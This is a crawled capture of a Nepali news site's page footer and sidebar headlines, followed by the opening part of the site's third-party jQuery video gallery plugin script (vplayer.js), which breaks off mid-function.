                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="text-13" class="td_block_template_15 widget text-13 widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_3 td_block_widget tdi_5 td-pb-border-top td_block_template_15 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m1_tl":"","limit":"8","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-dzsvideo":[],"pt-tdb_templates":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[],"tax-dzsvideo_category":[],"tax-dzsvideo_tags":[]},"always":true},"csb_clone":{"group":"16","state":"ok"},"class":"td_block_widget tdi_5","block_type":"td_block_3","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_3";
block_tdi_5.post_count = "8";
block_tdi_5.found_posts = "17818";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2228";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82903" rel="bookmark" class="td-image-wrap " title="हुम्लामा वर्षकै पहिलो पटक हिमपात, किसान खुसी" ><img class="entry-thumb" src="[data-uri]" alt="" title="हुम्लामा वर्षकै पहिलो पटक हिमपात, किसान खुसी" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/humla-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82903" rel="bookmark" title="हुम्लामा वर्षकै पहिलो पटक हिमपात, किसान खुसी">हुम्लामा वर्षकै पहिलो पटक हिमपात, किसान खुसी</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82903#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82892" rel="bookmark" class="td-image-wrap " title="आज सरस्वतीको पूजा" ><img class="entry-thumb" src="[data-uri]" alt="" title="आज सरस्वतीको पूजा" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/saraswti-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82892" rel="bookmark" title="आज सरस्वतीको पूजा">आज सरस्वतीको पूजा</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82892#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82845" rel="bookmark" class="td-image-wrap " title="आज सोनम ल्होसार" ><img class="entry-thumb" src="[data-uri]" alt="" title="आज सोनम ल्होसार" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2024/02/sonam-losar-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82845" rel="bookmark" title="आज सोनम ल्होसार">आज सोनम ल्होसार</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82845#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82836" rel="bookmark" class="td-image-wrap " title="बालेनले दिए मेयरबाट राजीनामा" ><img class="entry-thumb" src="[data-uri]" alt="" title="बालेनले दिए मेयरबाट राजीनामा" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2022/05/balen-shah-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/%e0%a4%a4%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b0" class="td-post-category">तस्विर</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82836" rel="bookmark" title="बालेनले दिए मेयरबाट राजीनामा">बालेनले दिए मेयरबाट राजीनामा</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82836#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82818" rel="bookmark" class="td-image-wrap " title="गाईभैँसीलाई &#8220;सुत्केरी भत्ता&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="गाईभैँसीलाई &#8220;सुत्केरी भत्ता&#8221;" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/babfelo-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82818" rel="bookmark" title="गाईभैँसीलाई &#8220;सुत्केरी भत्ता&#8221;">गाईभैँसीलाई &#8220;सुत्केरी भत्ता&#8221;</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82818#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82812" rel="bookmark" class="td-image-wrap " title="रविको मुद्दा फिर्ताको निर्णयमा बारको आपत्ति" ><img class="entry-thumb" src="[data-uri]" alt="" title="रविको मुद्दा फिर्ताको निर्णयमा बारको आपत्ति" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/nepal-bar-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82812" rel="bookmark" title="रविको मुद्दा फिर्ताको निर्णयमा बारको आपत्ति">रविको मुद्दा फिर्ताको निर्णयमा बारको आपत्ति</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82812#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82801" rel="bookmark" class="td-image-wrap " title="मान्छे खाने बाघ मार्न आदेश" ><img class="entry-thumb" src="[data-uri]" alt="" title="मान्छे खाने बाघ मार्न आदेश" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2016/10/Bengal-Tiger6-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82801" rel="bookmark" title="मान्छे खाने बाघ मार्न आदेश">मान्छे खाने बाघ मार्न आदेश</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82801#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.indrenionline.com/archives/82763" rel="bookmark" class="td-image-wrap " title="ओछ्यानमै प्रहरी हवल्दार मृत फेला" ><img class="entry-thumb" src="[data-uri]" alt="" title="ओछ्यानमै प्रहरी हवल्दार मृत फेला" data-type="image_tag" data-img-url="https://www.indrenionline.com/wp-content/uploads/2026/01/aaa-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.indrenionline.com/content/feature-breaking-news" class="td-post-category">Feature Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.indrenionline.com/archives/82763" rel="bookmark" title="ओछ्यानमै प्रहरी हवल्दार मृत फेला">ओछ्यानमै प्रहरी हवल्दार मृत फेला</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-module-comments"><a href="https://www.indrenionline.com/archives/82763#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_15 widget widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3px>
	<b>संरक्षक: </b> <br>
महेन्द्र बुढाथोकी <br>
	<b>सम्पादक: </b> <br>
केशरमान बुढाथोकी<br>
	<b>कार्यकारी सम्पादक:</b> <br> 
उदय बिसी<br>
	<b>इन्द्रेणी इन्टरनेशनल मिडिया प्रालि </b> <br>
	घोराही- १५, दाङ
</font></center></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Indreni International Media PVT. LTD. : 2015      Powered By: <a href=http://www.netcomserver.org>NetcomServer</a>   Designed By: <a href=http://www.gehendrakanwar.com.np>Gehendra Kanwar</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697a8597c8501
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-span12 {
    width: 100%;
    max-height: 100px;
    background-color: white;
    margin-bottom: 5px;
    border-radius: 15px;
    padding: 7px;}
    
.container > div{
    width: 100%;
    
}
.container{
    display:flex;
        margin-top: 20px;
    margin-bottom: 15px;
    
}
.leftmenu{
    font-family: poppins;
    font-size: 30px;
    float: left;
    font-weight: bolder;
}

.rightall{
    font-family: poppins;
    font-size: 20px;
    float:right;
    text-align:right;
}














.carousel {
padding: 28px;
prespective: 800px;
display: flex;
flex-direction: column;
align-items: center;
max-width: 200px;
height: 200px;
position: fixed;
right: 20px;
bottom: 48px;
z-index: 999;
}

.close-box-adv {
position: absolute;
top: 20px;
right: -8px;
height: 20px;
width: 20px;
background-color:rgba(0,0,0,.8);
color: #fff;
border-radius: 50%;
text-align: center;
line-height: 20px;
trasform: rotate(45deg);
cursor: pointer;
z-index: 9;
}

.carousel figure{
margin: 0;
width: 200px;
transform-style: preserve-3d;
transition: transform .5s;
}

.carousel>* {
flex: 0 0 auto;
}


.carousel {
padding: 28px;
prespective: 800px;
display: flex;
flex-direction: column;
align-items: center;
max-width: 200px;
height: 200px;
position: fixed;
right: 20px;
bottom: 48px;
z-index: 999;
}

.close-box-adv {
position: absolute;
top: 20px;
right: -8px;
height: 20px;
width: 20px;
background-color: rgba (0,0,0,.8);
color: #fff;
border-radius: 50%;
text-align: center;
line-height: 20px;
trasform: rotate (45deg);
cursor: pointer;
z-index: 9;
}

.carousel figure{
margin: 0;
width: 200px;
transform-style: preserve-3d;
transition: transform .5s;
}

.carousel>* {
flex: 0 0 auto;
}

.figure {
display: block;
margin-block-start: 1em;
margin-block-end: 1em;
margin-inline-start: 40px;
margin-inline-eng: 40px;
}

a.headline {color:#333;}

.tdc-row.stretch_row_content, .tdc-row-composer.stretch_row_content{text-align:center;}
</style>

<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/underscore.min.js?ver=1769637271' id='underscore-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=1769637271' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=1769637271' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/comment-reply.min.js?ver=1769637271' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=1769637271' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.indrenionline.com/wp-includes/js/wp-embed.min.js?ver=1769637271' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.indrenionline.com/wp-content/plugins/NetcomGallery/videogallery/vplayer.js?ver=1769637271
body_size: 54541
content:
/*
 * Author: Digital Zoom Studio
 * Website: http://digitalzoomstudio.net/
 * Portfolio: http://codecanyon.net/user/ZoomIt/portfolio?ref=ZoomIt
 * This is not free software.
 * Video Gallery
 * Version: 9.64
 */

"use strict";

var vgsettings = {
    protocol: 'https'
    , vimeoprotocol: 'https:'
};

var youtubeid_array = []; // -- an array to hold inited youtube videos
var dzsvp_players_arr = []; // -- an array to hold video players
var dzsvp_yt_iframe_settoload = false;
var _global_youtubeIframeAPIReady  = false;


window.backup_onYouTubePlayerReady = null;


window.dzsvg_self_options = {};
window.dzsvp_self_options = {};

//VIDEO GALLERY
(function($) {



    Math.easeIn = function(t, b, c, d) {

        return -c *(t/=d)*(t-2) + b;

    };



    $.fn.prependOnce = function(arg, argfind) {
        var _t = $(this) // It's your element


//        console.info(argfind);
        if(typeof(argfind) =='undefined'){
            var regex = new RegExp('class="(.*?)"');
            var auxarr = regex.exec(arg);


            if(typeof auxarr[1] !='undefined'){
                argfind = '.'+auxarr[1];
            }
        }



        // we compromise chaining for returning the success
        if(_t.children(argfind).length<1){
            _t.prepend(arg);
            return true;
        }else{
            return false;
        }
    };
    $.fn.appendOnce = function(arg, argfind) {
        var _t = $(this) // It's your element


        if(typeof(argfind) =='undefined'){
            var regex = new RegExp('class="(.*?)"');
            var auxarr = regex.exec(arg);


            if(typeof auxarr[1] !='undefined'){
                argfind = '.'+auxarr[1];
            }
        }
//        console.info(_t, _t.children(argfind).length, argfind);
        if(_t.children(argfind).length<1){
            _t.append(arg);
            return true;
        }else{
            return false;
        }
    };
    $.fn.vGallery = function(o) {

        var defaults = {
            totalWidth: ""
            ,totalHeight: ""
            ,init_on: "init"
            ,totalHeightDifferenceOnParent: ""
            ,forceVideoWidth: ''
            ,forceVideoHeight: ''
            ,menuSpace: 0 //deprecated replaced by nav_space
            ,randomise: "off"
            ,autoplay: "off"
            ,autoplayNext: "on" // -- play the next video when one finishes
            ,loop_playlist: "on" // -- loop the playlist from the beggining when the end has been reached
            ,autoplay_ad: "on"
            ,playorder: "normal" // -- normal or reverse
            ,menu_position: 'right'
            ,menuitem_width: "200"
            ,menuitem_height: "71"
            ,menuitem_space: "0"
            ,nav_type: "thumbs"//thumbs or thumbsandarrows or scroller
            ,nav_space: '0'
            ,transition_type: "slideup"
            ,design_skin: 'skin-default'
            ,videoplayersettings: {}
            ,embedCode: ''
            ,shareCode: ''
            ,php_media_data_retriever: '' // -- this can help get the video meta data for youtube and vimeo
            ,cueFirstVideo: 'on'
            ,design_navigationUseEasing: 'off'
            ,logo: ''
            ,logoLink: ''
            ,settings_enable_linking : 'off' // -- enable deeplinking on video gallery items
            ,settings_mode: 'normal' /// -- normal / wall / rotator / rotator3d / slider
            ,settings_disableVideo: 'off' //disable the video area
            ,settings_enableHistory : 'off' // html5 history api for link type items
            ,settings_enableHistory_fornormalitems : 'off' // html5 history api for normal items
            ,settings_ajax_extraDivs : '' // extra divs to pull in the ajax request
            ,startItem:'default'
            ,settings_separation_mode: 'normal' // === normal ( no pagination ) or pages or scroll or button
            ,settings_separation_pages: []
            ,settings_separation_pages_number: '5' //=== the number of items per 'page'
            ,nav_type_outer_grid: 'dzs-layout--4-cols' // -- four-per-row
            ,nav_type_outer_max_height: '' // -- enable a scroller if menu height bigger then max_height
            ,settings_menu_overlay: 'off' // -- an overlay to appear over the menu
            ,search_field: 'off' // an overlay to appear over the menu
            ,search_field_con: null // an overlay to appear over the menu
            ,disable_videoTitle: "off" // -- do not auto set the video title
            ,settings_trigger_resize: '0' // -- a force trigger resize every x ms
            ,settings_go_to_next_after_inactivity: '0' // -- go to next track if no action
            ,modewall_bigwidth: '800' // -- the mode wall video ( when opened ) dimensions
            ,modewall_bigheight: '500'
            ,settings_secondCon: null
            ,settings_outerNav: null
            ,extra_class_slider_con: ''
            ,menu_description_format: '' // -- use something like "{{number}}{{menuimage}}{{title}}{{desc}}"
            ,masonry_options:{}
        };



        if(typeof o =='undefined'){
            if(typeof $(this).attr('data-options')!='undefined' && $(this).attr('data-options')!=''){
                var aux = $(this).attr('data-options');
                aux = 'window.dzsvg_self_options = ' + aux;
                eval(aux);
                o = $.extend({},window.dzsvg_self_options);
                window.dzsvg_self_options = $.extend({},{});
            }
        }

        o = $.extend(defaults, o);

        this.each(function() {

            var cgallery = $(this)
                ,cid = ''
                ;
            var nrChildren = 0;
            var _sliderMain
                , _sliderCon
                , _navMain
                , _navCon
                , _adSpace
                , _mainNavigation
                , _searchField
                ;
            //gallery dimensions
            var videoWidth
                , videoHeight
                , totalWidth
                , totalHeight
                , last_totalWidth = 0 // -- so we can compare to the last values
                , last_totalHeight = 0
                , navWidth = 0 // the _navCon width
                , navHeight = 0
                , ww
                , wh
                ,last_height_for_videoheight = 0 // -- last responsive_ratio height known
                ;

            var inter_start_the_transition = null
                ,inter_mouse_move = null
                ,inter_relayout_masonry = null
                ,inter_try_to_init_scroller = null
                ;

            var nav_main_totalsize = 0 // the total size of the thumbs
                , nav_main_consize = 0 // the total size of the container
                , nav_page_size = 0 // the total size of a page of thumbs
                , nav_max_pages = 0 // max number of pages
                , nav_pages_visible = 0 // max number of pages
                , nav_excess_thumbs = 0 // the total size of the last page of thumbs
                , nav_arrow_size = 40
                ;
            var thumbs_thumb_var = 0
                , thumbs_thumb_var_sec = 0
                , thumbs_total_var = 0
                , thumbs_total_var_sec = 0
                , thumbs_css_main = "top"
                ,thumbs_per_page = 0
                ,ultra_responsive_last_layout = 'normal'
                ;

            var nav_thumbs_dir_ver = false
                ,nav_thumbs_dir_hor = false
                ;


            var backgroundY;
            var used = new Array();
            var content = new Array();
            var currNr = -1
                , nextNr = -1
                , prevNr = -1
                , currPage = 0
                , last_arg = 0
                ;
            var currVideo;
            var arr_inlinecontents = [];

            var _rparent
                , _con
                , ccon
                , currScale = 1
                ,initial_h = -1
                ;
            var conw = 0;
            var conh = 0;

            var wpos = 0
                , hpos = 0
                , nav_max_pages = 0
                ,navMain_mousex = 0
                ,navMain_mousey = 0
                ;
            var lastIndex = 99;

            var busy_transition = false
                ,sw_transition_started = false
                ,busy_ajax = false
                ,loaded = false//===gallery loaded sw, when dimensions are set, will take a while if wall
                ;
            var firsttime = true; // firsttime changed item
            var embed_opened = false
                , share_opened = false
                , ad_playing = false
                , search_added = false
                , first_played = false
                , first_transition = false // -- first transition made
                ;


            var i = 0;

            var aux = 0
                , aux1 = 0
                ;

            var down_x = 0
                , up_x = 0;


            var menuitem_width = 0
                ,menuitem_height = 0
                ,menuitem_space = 0;

            var menu_position = 'right';

            var settings_separation_nr_pages = 0;
            var ind_ajaxPage = 0;




            var duration_viy = 20
                ,target_viy = 0
                ,target_vix = 0
                ,begin_viy = 0
                ,begin_vix = 0
                ,finish_viy = 0
                ,finish_vix = 0
                ,change_viy = 0
                ,change_vix = 0
                ;

            var init_settings = {};



            init_settings = $.extend({}, o);
            if(o.nav_type=='outer'){
                if(o.forceVideoHeight==''){
                    o.forceVideoHeight = '300';
                }
            }




            if(o.settings_mode=='slider'){

                o.menu_position = 'none';
                o.nav_type = 'none';
                // o.videoplayersettings.responsive_ratio = 'default';

            }

//            console.info(o.menuitem_width);
            if(isNaN(parseInt(o.menuitem_width, 10))==false && String(o.menuitem_width).indexOf('%')==-1){
                o.menuitem_width = parseInt(o.menuitem_width, 10);
            }
//            console.info(o.menuitem_width);

            o.menuitem_height = parseInt(o.menuitem_height, 10);
            o.settings_go_to_next_after_inactivity = parseInt(o.settings_go_to_next_after_inactivity, 10);
            //o.menuitem_space = ;

            if(isNaN(Number(o.menuitem_space))==false){
                menuitem_space = Number(o.menuitem_space);
                //console.log('ceva');
            }

            if(o.startItem!='default'){
                o.startItem = parseInt(o.startItem, 10);
            }

            o.settings_separation_pages_number = parseInt(o.settings_separation_pages_number, 10);
            o.settings_trigger_resize = parseInt(o.settings_trigger_resize, 10);

            menu_position = o.menu_position;

            if(!isNaN(parseInt(o.forceVideoWidth,10))){
                o.forceVideoWidth = parseInt(o.forceVideoWidth,10);
            }
            if(!isNaN(parseInt(o.forceVideoHeight,10))){
                o.forceVideoHeight = parseInt(o.forceVideoHeight,10);
            }

            nrChildren = cgallery.children('.vplayer,.vplayer-tobe').length;


            var masonry_options_default = {
                columnWidth: 1
                ,containerStyle: {position: 'relative'}
                ,isFitWidth: false
                ,isAnimated:true
            };

            //console.info(o.masonry_options);

            o.masonry_options = $.extend(masonry_options_default, o.masonry_options);


            if(can_history_api()==false){
                o.settings_enable_linking = 'off';
            }



            if(o.init_on=='init'){

                init();
            }
            if(o.init_on=='scroll'){


                $(window).on('scroll',handle_scroll);
                handle_scroll();
            }

            var _gbuttons = cgallery.children('.gallery-buttons');

            function init(){


                // console.info('init() -');




                ccon = cgallery.parent();
                _rparent = cgallery.parent();




                //console.log($.fn.urlParam(window.location.href, 'dzsvgpage'));


                // ==== separation - PAGES
                var elimi = 0;
                //console.info(o.settings_separation_mode)
                if(o.settings_separation_mode=='pages'){
                    //var dzsvg_page = $.fn.urlParam(window.location.href, 'dzsvgpage');
                    var dzsvg_page = get_query_arg(window.location.href, 'dzsvgpage');
                    //console.info(dzsvg_page, o.settings_separation_pages_number, nrChildren);

                    if(typeof dzsvg_page== "undefined"){
                        dzsvg_page=1;
                    }
                    dzsvg_page = parseInt(dzsvg_page,10);


                    if(dzsvg_page == 0 || isNaN(dzsvg_page)){
                        dzsvg_page = 1;
                    }

                    if(dzsvg_page > 0 && o.settings_separation_pages_number < nrChildren){
                        //console.log(cgallery.children());
                        var aux;
                        if(o.settings_separation_pages_number * dzsvg_page <= nrChildren){
                            for(elimi = o.settings_separation_pages_number * dzsvg_page - 1; elimi >= o.settings_separation_pages_number * (dzsvg_page-1);elimi--){
                                cgallery.children().eq(elimi).addClass('from-pagination-do-not-eliminate');
                            }
                        }else{
                            for(elimi = nrChildren - 1; elimi >= nrChildren - o.settings_separation_pages_number;elimi--){
                                cgallery.children().eq(elimi).addClass('from-pagination-do-not-eliminate');
                            }
                        }

                        cgallery.children().each(function(){
                            var _t = $(this);
                            if(!_t.hasClass('from-pagination-do-not-eliminate')){
                                _t.remove();
                            }
                        })

                        var str_pagination = '<div class="con-dzsvg-pagination">';
                        settings_separation_nr_pages = Math.ceil(nrChildren / o.settings_separation_pages_number);
                        //console.info(settings_separation_nr_pages)
                        nrChildren = cgallery.children().length;

                        for(i=0;i<settings_separation_nr_pages;i++){
                            var str_active = '';
                            if((i+1)==dzsvg_page){
                                str_active = ' active';
                            }
                            str_pagination+='<a class="pagination-number '+str_active+'" href="'+add_query_arg(window.location.href, 'dzsvgpage', (i+1))+'">'+(i+1)+'</a>'
                        }

                        str_pagination+='</div>';
                        cgallery.after(str_pagination);

                    }
                }



                if(is_touch_device()){
                    cgallery.addClass('is-touch');
                }

                cgallery.children().each(function(){
                    var _t = $(this);

                    //console.info(_t);

                    if (_t.attr('data-type')=='youtube' && _t.attr('data-thumb')==undefined){
                        _t.attr('data-thumb', '//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                    }

                    if (_t.attr('data-previewimg') == undefined) {
                        if (_t.attr('data-thumb') != undefined){
                            _t.attr('data-previewimg', _t.attr('data-thumb'));
                        }

                        if (_t.attr('data-img') != undefined){
                            _t.attr('data-previewimg', _t.attr('data-img'));
                        }
                    }
                    if (_t.attr('data-src') == undefined) {

                        if (_t.attr('data-source') != undefined){
                            _t.attr('data-src', _t.attr('data-source'));
                        }
                    }
                    if(o.settings_mode=='wall'){

                        if (_t.find('.videoDescription').length == 0) {
                            if (_t.find('.menuDescription').length > 0) {
                                _t.append('<div class="videoDescription">'+_t.find('.menuDescription').html()+'</div>')
                            }
                        }
                    }
                });

                if(o.settings_mode=='wall' || o.settings_mode=='videowall'){
                    o.design_shadow = 'off';
                    o.logo = '';

                }

                if(_rparent.hasClass("skin-laptop")){
                    o.totalWidth = '62%';
                    cgallery.height(_rparent.height() * 0.686)
                    o.totalHeightDifferenceOnParent = '-0.30';
                }


                //==some sanitizing of the videoWidth and videoHeight parameters








                if (o.totalWidth=='' || o.totalWidth == 0) {
                    totalWidth = cgallery.width();
                } else {
                    totalWidth = o.totalWidth;
                    cgallery.css('width', totalWidth);
                }

                if (o.totalHeight=='' || o.totalHeight == 0) {
                    totalHeight = cgallery.height();
                } else {
                    totalHeight = o.totalHeight;
                }
                //console.info(totalWidth);

